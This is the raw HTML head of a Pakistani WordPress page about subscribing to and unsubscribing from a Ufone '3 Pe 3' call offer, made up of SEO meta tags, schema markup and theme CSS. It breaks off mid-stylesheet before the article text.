

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/
body_size: 20341
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe</title>
<meta name="description" content="This is the place to check Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe code online. Now Ufone users can activate this offer"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe" />
<meta property="og:description" content="This is the place to check Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe code online. Now Ufone users can activate this offer" />
<meta property="og:url" content="https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/" />
<meta property="og:site_name" content="Sekho.com.pk" />
<meta property="article:publisher" content="https://web.facebook.com/Sekho.com.pk/" />
<meta property="article:section" content="Packages" />
<meta property="og:updated_time" content="2025-10-16T05:26:21+05:00" />
<meta property="og:image" content="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg" />
<meta property="og:image:secure_url" content="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Ufone 3 Pe 3 Call Offer 2025" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-22T23:20:07+05:00" />
<meta property="article:modified_time" content="2025-10-16T05:26:21+05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe" />
<meta name="twitter:description" content="This is the place to check Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe code online. Now Ufone users can activate this offer" />
<meta name="twitter:image" content="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ishaq" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sekho.com.pk/#organization","name":"Sekho","sameAs":["https://web.facebook.com/Sekho.com.pk/"],"logo":{"@type":"ImageObject","@id":"https://sekho.com.pk/#logo","url":"https://sekho.com.pk/wp-content/uploads/2016/08/logos.png","contentUrl":"https://sekho.com.pk/wp-content/uploads/2016/08/logos.png","caption":"Sekho.com.pk","inLanguage":"en-US","width":"283","height":"83"}},{"@type":"WebSite","@id":"https://sekho.com.pk/#website","url":"https://sekho.com.pk","name":"Sekho.com.pk","publisher":{"@id":"https://sekho.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg","url":"https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg","width":"800","height":"400","caption":"Ufone 3 Pe 3 Call Offer 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sekho.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sekho.com.pk/category/packages/","name":"Packages"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/","name":"Ufone 3 Pe 3 Call Offer 2025"}}]},{"@type":"WebPage","@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#webpage","url":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/","name":"Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe","datePublished":"2022-01-22T23:20:07+05:00","dateModified":"2025-10-16T05:26:21+05:00","isPartOf":{"@id":"https://sekho.com.pk/#website"},"primaryImageOfPage":{"@id":"https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#breadcrumb"}},{"@type":"Person","@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#author","name":"Ishaq","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8b0331a05822e719a01500d7d114dd6da9d316109432e876fd7fff66432e090?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f8b0331a05822e719a01500d7d114dd6da9d316109432e876fd7fff66432e090?s=96&amp;d=mm&amp;r=g","caption":"Ishaq","inLanguage":"en-US"},"worksFor":{"@id":"https://sekho.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe","keywords":"Ufone 3 Pe 3 Call Offer 2025","datePublished":"2022-01-22T23:20:07+05:00","dateModified":"2025-10-16T05:26:21+05:00","articleSection":"Packages","author":{"@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#author","name":"Ishaq"},"publisher":{"@id":"https://sekho.com.pk/#organization"},"description":"This is the place to check Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe code online. Now Ufone users can activate this offer","name":"Ufone 3 Pe 3 Call Offer 2025 Subscribe And Unsubscribe","@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#richSnippet","isPartOf":{"@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#webpage"},"image":{"@id":"https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sekho.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekho.com.pk%2Fpackages%2Fufone-3-pe-3-call-offer-subscribe-and-unsubscribe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sekho.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekho.com.pk%2Fpackages%2Fufone-3-pe-3-call-offer-subscribe-and-unsubscribe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://sekho.com.pk/wp-content/cache/min/1/wp-content/plugins/faq-schema-for-pages-and-posts/css/jquery-ui.css?ver=1763186470' media='all' />
<link data-minify="1" rel='stylesheet' id='xllentech-english-islamic-calendar-css' href='https://sekho.com.pk/wp-content/cache/min/1/wp-content/plugins/xllentech-english-islamic-calendar/public/css/xllentech-english-islamic-calendar-public.css?ver=1763186470' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://sekho.com.pk/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #d2e5f3;border: 1px solid #5b5b5b;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #004fc7;}div#ez-toc-container ul.ez-toc-list a:hover {color: #000000;}div#ez-toc-container ul.ez-toc-list a:visited {color: #a87a6f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:0rem;margin-bottom:0rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry 